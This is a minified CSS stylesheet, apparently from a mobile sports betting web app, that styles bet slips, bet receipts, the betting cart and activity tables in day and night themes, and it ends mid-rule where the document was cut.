.amount-del[data-v-52fb2069]{display:-webkit-box;display:-ms-flexbox;height:.9rem;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.1rem}.multiples-bet .amount-del .amount[data-v-52fb2069]{padding:.08rem .213333rem;border:.026667rem solid #f1f1f1;border-radius:.053333rem;background:#fff;font-size:.32rem;color:#969696}.multiples-bet .amount-del .amount span[data-v-52fb2069]{color:#2b2b2b;font-size:.373333rem}.multiples-bet .amount-del .del-all[data-v-52fb2069]{color:#e07900;font-size:.32rem}.multiples-bet .del-all-tips[data-v-52fb2069]{padding:.586667rem .426667rem}.multiples-bet .del-all-tips .tips[data-v-52fb2069]{height:.933333rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:right;margin-bottom:.613333rem}.multiples-bet .del-all-tips .tips .del-confirm[data-v-52fb2069]{margin-left:.533333rem;width:1.92rem;height:1.066667rem}.multiples-bet .del-all-tips .tips span[data-v-52fb2069]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;text-align:left;padding-left:1.066667rem;position:relative}.multiples-bet .del-all-tips .tips span[data-v-52fb2069]:after{content:" ";width:.026667rem;height:.933333rem;display:block;background:#d1d1d1;position:absolute;top:-.16rem;left:.48rem;-webkit-transform:scaleX(.5);-ms-transform:scaleX(.5);transform:scaleX(.5)}.multiples-bet .del-all-tips .confirm-btn[data-v-52fb2069]{width:9.146667rem;height:1.066667rem;border:.026667rem solid #d1d1d1;border-radius:.053333rem;font-size:.373333rem;color:#2b2b2b;line-height:1.066667rem;text-align:center}.multiples-bet .multiples-bet-footer[data-v-52fb2069]{height:1.6rem;padding:.42667rem .53333rem;padding-top:0;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff}.multiples-bet .multiples-bet-footer .clear-btn[data-v-52fb2069]{margin-right:.26667rem;width:2.66667rem;z-index:1;background-color:#fff;border:1px solid var(--theme-color);color:var(--theme-color);border-radius:.58667rem;font-size:.37333rem}.multiples-bet .multiples-bet-footer .clear-btn .svg-icon[data-v-52fb2069]{width:.4rem;height:.4rem;margin-bottom:.1rem}.multiples-bet .multiples-bet-footer .submit-btn[data-v-52fb2069]{width:6.693333rem;font-weight:600;font-size:.426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;outline:none;font-size:.37333rem;background-color:var(--theme-color);border-color:var(--theme-color);color:#fff;border:none;border-radius:.58667rem}.multiples-bet .multiples-bet-footer .submit-btn .submit-btn-win[data-v-52fb2069]{font-size:.26667rem;font-weight:500}.multiples-bet .multiples-bet-footer .disabled[data-v-52fb2069]{opacity:.5}.multiples-bet .usdt_icon[data-v-52fb2069]{width:.333333rem;height:.333333rem}.multiples-bet .multiples-bet-footer .clear-btn .van-button__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.multiples-bet .line .icon-lottie svg g{fill:var(--theme-color)}.multiples-bet .scroll{overflow:auto}.multiples-bet .currency-icon-box .arrow-icon{color:#969696}#theme-color-night .multiples-bet{background-color:var(--theme-color-card-bg-color)}#theme-color-night .multiples-bet .multiples-bet-list{background-color:var(--theme-color-card-bg-color);border-color:var(--theme-color-border-color)}#theme-color-night .multiples-bet .multiples-bet-list .match-option-detail{background-color:var(--theme-color-card-bg-color)}#theme-color-night .multiples-bet .multiples-bet-list .match-option-detail .match-option .match-option-name,#theme-color-night .multiples-bet .multiples-bet-list .match-option-detail .match-name,#theme-color-night .multiples-bet .multiples-bet-list .match-option-detail .match-odd,#theme-color-night .multiples-bet .head .total-mount span{color:var(--theme-font-color-2)}#theme-color-night .multiples-bet .betting-plays .betting-play-name{color:var(--theme-font-color-1)}#theme-color-night .multiples-bet .betting-plays .betting-play-info .odds{color:var(--theme-font-color-2)}#theme-color-night .multiples-bet .betting-match-amount{background-color:#393939;border-color:#393939}#theme-color-night .multiples-bet .betting-match-amount .amount-icon,#theme-color-night .multiples-bet .betting-match-amount .match-fund{color:var(--theme-font-color-2)}#theme-color-night .multiples-bet .multiples-bet-footer{background-color:var(--theme-color-card-bg-color)}#theme-color-night .multiples-bet .multiples-bet-footer .clear-btn{background-color:transparent}[data-v-d06f316e]:export{themeColor:var(--theme-color)}.activity-padding[data-v-d06f316e]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-d06f316e]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-d06f316e]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-d06f316e]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-d06f316e]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-d06f316e]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-d06f316e]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-d06f316e]{background-color:#fff}#theme-color-night .activity-table[data-v-d06f316e],#theme-color-night .activity-table table[data-v-d06f316e],#theme-color-night .activity-table table td[data-v-d06f316e]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-d06f316e]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-d06f316e]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-d06f316e]{background-color:#333}.bet-receipt[data-v-d06f316e]{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:auto}.bet-receipt .reservation[data-v-d06f316e],.bet-receipt .success[data-v-d06f316e]{color:#36bb08}.bet-receipt .reservation[data-v-d06f316e]:before,.bet-receipt .success[data-v-d06f316e]:before{background-color:#36bb08}.bet-receipt .failure[data-v-d06f316e]{color:red}.bet-receipt .failure[data-v-d06f316e]:before{background-color:red}.bet-receipt .confirming[data-v-d06f316e]{color:var(--theme-color)}.bet-receipt .confirming[data-v-d06f316e]:before{background-color:var(--theme-color)}.bet-receipt .betting-main[data-v-d06f316e]{-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bet-receipt .match-line span[data-v-d06f316e]{margin-right:.26667rem}.bet-receipt .title-box[data-v-d06f316e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:.10667rem;position:absolute;right:0;margin-right:.42667rem;padding-right:.16rem}.bet-receipt .receipt-title .title-type[data-v-d06f316e]{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-bottom:.21333rem;line-height:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.bet-receipt .receipt-title .title-type .receipt-loading[data-v-d06f316e]{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin-left:.9rem;color:var(--theme-color)}.bet-receipt .receipt-title .title-type .type[data-v-d06f316e]{font-weight:700;font-size:2.4rem;margin-right:.10667rem;color:#333958}.bet-receipt .receipt-title .title-type .name[data-v-d06f316e]{font-size:1.8rem;line-height:2.5rem}.bet-receipt .tip[data-v-d06f316e]{width:100%}.bet-receipt .tip .tip-box[data-v-d06f316e]{background:rgba(255,153,0,.2);font-size:.32rem;color:#131a3e;line-height:1.3;padding:.10667rem .16rem;border-radius:.13333rem;width:100%;margin-bottom:.10667rem}.bet-receipt .tip .tip-box img[data-v-d06f316e]{margin-right:.10667rem}.bet-receipt .tip .tip-box span[data-v-d06f316e]{word-break:break-all}.bet-receipt .receipt-title[data-v-d06f316e]{height:2.93333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .5rem}.bet-receipt .receipt-title .title-type[data-v-d06f316e]{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:1}.bet-receipt .receipt-title .title-type .type[data-v-d06f316e]{font-weight:700;font-size:.32rem;margin-right:.21333rem;color:#2b2b2b}.bet-receipt .receipt-title .title-type .svg-icon[data-v-d06f316e]{width:1.06667rem;height:1.06667rem}.bet-receipt .receipt-title .title-type .name[data-v-d06f316e]{font-weight:600;font-size:.426667rem;color:#2b2b2b;text-align:left;line-height:.48rem;margin-top:.26667rem}.bet-receipt .receipt-title .close-btn[data-v-d06f316e]{color:#aeb4bd}.bet-receipt .receipt-amount[data-v-d06f316e]{width:8.90667rem;height:1.73333rem;padding:0 .5rem;color:#aeb4bd;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#f5f5f5;margin:0 auto;border-radius:.26667rem}.bet-receipt .receipt-amount .amount-item[data-v-d06f316e]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.bet-receipt .receipt-amount .amount-item.fund[data-v-d06f316e]{position:relative;text-align:left}.bet-receipt .receipt-amount .amount-item.profit[data-v-d06f316e]{text-align:right}.bet-receipt .receipt-amount .amount-item .name[data-v-d06f316e]{font-size:.32rem;line-height:.26rem;text-align:center}.bet-receipt .receipt-amount .amount-item .value[data-v-d06f316e]{font-size:.42667rem;color:var(--theme-color);text-align:center;margin-top:.26667rem}.bet-receipt .multiples-betting[data-v-d06f316e]{color:#aeb4bd;font-size:.32rem}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item[data-v-d06f316e]{padding:.25rem .5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .odds[data-v-d06f316e]{color:var(--theme-color);font-size:.37333rem;font-weight:600;line-height:.37333rem}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .odds span[data-v-d06f316e]{padding-right:.2rem;font-size:.32rem;color:#2b2b2b}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .right-info[data-v-d06f316e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:.32rem;line-height:.44rem}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .right-info span[data-v-d06f316e]{text-align:right}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .left-info[data-v-d06f316e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:.32rem;line-height:.44rem}.bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .left-info .series[data-v-d06f316e]{color:#2b2b2b}.bet-receipt .receipt-straight-list[data-v-d06f316e]{font-size:.32rem;padding-bottom:.21333rem;max-height:56vh;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;position:relative}.bet-receipt .match-tools[data-v-d06f316e]{width:2.906667rem;text-align:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative}.bet-receipt .receipt-straight-list .match-odd-info[data-v-d06f316e]{margin-bottom:.42667rem}.bet-receipt .match-odd-value[data-v-d06f316e]{font-weight:700;font-size:.48rem;color:#2b2b2b}.bet-receipt .receipt-straight-list .receipt-match-group[data-v-d06f316e]{background-color:#fff;border-radius:.21333rem;color:#aeb4bd;margin:.21333rem .42667rem;padding:.16rem}.bet-receipt .receipt-straight-list .receipt-match-group .match-event[data-v-d06f316e]{font-size:.32rem;line-height:.32rem;padding-bottom:.42667rem;margin-bottom:.42667rem;color:#5a6375}.bet-receipt .receipt-straight-list .receipt-match-group .match-event[data-v-d06f316e]:before{content:"";display:inline-block;height:.42667rem;width:.21333rem;margin-right:.21333rem;margin-left:-.42667rem}.bet-receipt .receipt-straight-list .receipt-match-group .match-name[data-v-d06f316e]{font-weight:600;font-size:.32rem;line-height:.53333rem;color:#333}.bet-receipt .receipt-straight-list .match-amount[data-v-d06f316e]{width:100%;height:1.06667rem;border-radius:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#f5f5f5;margin-bottom:.13333rem}.bet-receipt .receipt-straight-list .match-amount .match-fund[data-v-d06f316e],.bet-receipt .receipt-straight-list .match-amount .match-profit[data-v-d06f316e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.bet-receipt .receipt-straight-list .match-amount .match-fund span[data-v-d06f316e],.bet-receipt .receipt-straight-list .match-amount .match-profit span[data-v-d06f316e]{color:#5a6375}.bet-receipt .receipt-straight-list .match-amount .match-fund b[data-v-d06f316e],.bet-receipt .receipt-straight-list .match-amount .match-profit b[data-v-d06f316e]{font-size:.32rem}.bet-receipt .save-close-btn[data-v-d06f316e]{border-radius:0}.bet-receipt .bet-receipt-footer[data-v-d06f316e]{margin:.453333rem 0;padding:0 .426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.bet-receipt-footer .save-close-btn[data-v-d06f316e]{width:6.13333rem;height:1.06667rem;border:.026667rem solid var(--theme-color);border-radius:.53333rem;color:var(--theme-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.34667rem;font-weight:600;padding:0 .26667rem;white-space:nowrap}.bet-receipt-footer .close-btn[data-v-d06f316e]{width:2.93333rem;height:1.06667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:var(--theme-color);border-radius:.53333rem;color:#fff;font-weight:600;font-size:.34667rem;padding:0 .26667rem;white-space:nowrap}.bet-receipt .pending-tip[data-v-d06f316e]{color:var(--theme-color);margin-top:.21333rem;font-size:.32rem}.bet-receipt-pop{background-color:transparent;border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;overflow:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bet-receipt-pop .wrapper{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.17333rem;padding:.53333rem .26667rem}.bet-receipt-pop .wrapper .title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;font-weight:600;line-height:.37333rem;margin-right:.16rem}.bet-receipt-pop .wrapper .title:before{background-color:#ccb8a1;content:"";display:block;height:.42667rem;margin:0 .26667rem;min-width:.08rem;width:.08rem}.bet-receipt-pop .wrapper .side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative}.bet-receipt-pop .clear{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1}.bet-receipt-pop .clear .svg-icon{width:.74667rem;height:.74667rem}#theme-color-night .bet-receipt-pop{background:var(--theme-color-bg-color-1)!important}#theme-color-night .bet-receipt-pop .bet-receipt{background:var(--theme-color-card-bg-color)}#theme-color-night .bet-receipt-pop .bet-receipt .receipt-title .title-type .name{color:var(--theme-font-color-2)}#theme-color-night .bet-receipt-pop .bet-receipt .receipt-straight-list .match-amount,#theme-color-night .bet-receipt-pop .bet-receipt .receipt-amount{background:var(--theme-color-bg-color-1)}#theme-color-night .bet-receipt-pop .bet-receipt .betting-main{background:var(--theme-color-card-bg-color)}#theme-color-night .bet-receipt-pop .bet-receipt .receipt-straight-list .receipt-match-group,#theme-color-night .bet-receipt-pop .bet-receipt .receipt-straight-list .receipt-match-group .match-option-detail{background:none}#theme-color-night .bet-receipt-pop .bet-receipt .receipt-straight-list .receipt-match-group .match-option-detail .match-option .match-option-name,#theme-color-night .bet-receipt-pop .bet-receipt .receipt-straight-list .receipt-match-group .match-name,#theme-color-night .bet-receipt-pop .bet-receipt .match-odd-value,#theme-color-night .bet-receipt-pop .bet-receipt .multiples-betting .multiples-betting-list .multiples-betting-item .left-info .series{color:var(--theme-font-color-2)}[data-v-24c03544]:export{themeColor:var(--theme-color)}.activity-padding[data-v-24c03544]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-24c03544]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-24c03544]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-24c03544]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-24c03544]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-24c03544]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-24c03544]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-24c03544]{background-color:#fff}#theme-color-night .activity-table[data-v-24c03544],#theme-color-night .activity-table table[data-v-24c03544],#theme-color-night .activity-table table td[data-v-24c03544]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-24c03544]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-24c03544]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-24c03544]{background-color:#333}#sport-cart[data-v-24c03544]{-webkit-box-align:center;-webkit-align-items:center;align-items:center;bottom:calc(2.21333rem + env(safe-area-inset-bottom));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;width:100%;z-index:3;width:1.6rem;height:1.2rem;left:0;background-color:#fff;-webkit-box-shadow:0 0 .08rem rgba(0,0,0,.4);box-shadow:0 0 .08rem rgba(0,0,0,.4);display:flex;-ms-flex-align:center;border-radius:0 .6rem .6rem 0;padding-right:.2rem}.btn-sport[data-v-24c03544]{width:1rem;height:1rem;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.btn-sport .svg-icon[data-v-24c03544]{width:1rem;height:1rem}.btn-sport[data-v-24c03544]:last-child{margin-right:0}.betting-cart .badge[data-v-24c03544]{bottom:.56rem;position:absolute;right:-.10667rem}.badge-wrapper[data-v-24c03544]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#f73460;border-radius:50%;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.34667rem;font-weight:600;height:.42667rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:.26667rem;width:.42667rem}.move_in_cart[data-v-24c03544]{-webkit-animation:mymove-24c03544 .5s ease-in-out;animation:mymove-24c03544 .5s ease-in-out}.move_dot[data-v-24c03544]{position:fixed;bottom:calc(2.21333rem + env(safe-area-inset-bottom));left:.6rem}@keyframes mymove-24c03544{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes mymove-24c03544{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.8);transform:scale(.8)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}#theme-color-night #sport-cart{background:transparent}[data-v-ac0efb38]:export{themeColor:var(--theme-color)}.activity-padding[data-v-ac0efb38]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-ac0efb38]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-ac0efb38]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-ac0efb38]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-ac0efb38]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-ac0efb38]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-ac0efb38]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-ac0efb38]{background-color:#fff}#theme-color-night .activity-table[data-v-ac0efb38],#theme-color-night .activity-table table[data-v-ac0efb38],#theme-color-night .activity-table table td[data-v-ac0efb38]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-ac0efb38]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-ac0efb38]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-ac0efb38]{background-color:#333}.betting-main[data-v-ac0efb38]{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;min-height:50vh;background-color:#fff}.wrapper[data-v-ac0efb38]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.17333rem;padding:.53333rem}.wrapper .title[data-v-ac0efb38]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;font-weight:600;line-height:.37333rem;margin-right:.16rem}.wrapper .betting-tabs span[data-v-ac0efb38]{width:2.4rem;height:.74667rem;color:var(--theme-font-color-2);line-height:.74667rem;border-radius:.37333rem;text-align:center;background-color:#f7f7f7;margin-right:.26667rem}.wrapper .betting-tabs span.active[data-v-ac0efb38]{border:1px solid var(--theme-color);background:none;color:var(--theme-color)}.wrapper .side[data-v-ac0efb38]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative}.amount[data-v-ac0efb38]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.clear[data-v-ac0efb38]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1}.clear .svg-icon[data-v-ac0efb38]{width:.74667rem;height:.74667rem}.amount[data-v-ac0efb38]{min-width:2.66667rem}.bg-white[data-v-ac0efb38]{background:#fff!important}.betting-main[data-v-ac0efb38]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.betting-main .match-option-detail{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#fff}.betting-main .match-name{color:#333;font-weight:700;width:100%;font-size:.32rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;line-height:.53333rem}.betting-main .match-option-detail .match-option{width:7.12rem;text-align:left}.betting-main .match-option-detail .match-option .match-option-name{width:100%;font-size:.32rem;color:#333;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;line-height:.53333rem}.betting-main .match-option-detail .match-option .match-option-name>span{padding-right:.05333rem}.betting-main .match-option-detail .match-option .match-line,.betting-main .match-option-detail .match-option .match-league{width:100%;font-size:.32rem;color:#969696;line-height:.53333rem}.betting-main .match-option-detail .match-code{width:2.08rem;height:.48rem;background-image:url([data-uri]);background-size:100% 100%}.betting-main .match-option-detail .match-handicap{font-size:.32rem;color:#666;line-height:.53333rem;text-align:right}.betting-main .match-option-detail .match-odd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:.34667rem;color:#2b2b2b;font-weight:700;position:relative}.betting-main .betting-match-amount{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.28rem;overflow:hidden;position:relative;-webkit-transition:all .4s;transition:all .4s;width:100%}.betting-main .betting-match-amount .input-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border:1px solid #dddddd;border-radius:.13333rem;width:6.4rem;padding:0 .4rem;margin-right:.26667rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.betting-main .betting-match-amount .input-box.active{border-color:var(--theme-color)!important}.betting-main .betting-match-amount .amount-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;font-weight:500;font-size:.34667rem;color:#7e7e7e}.betting-main .betting-match-amount 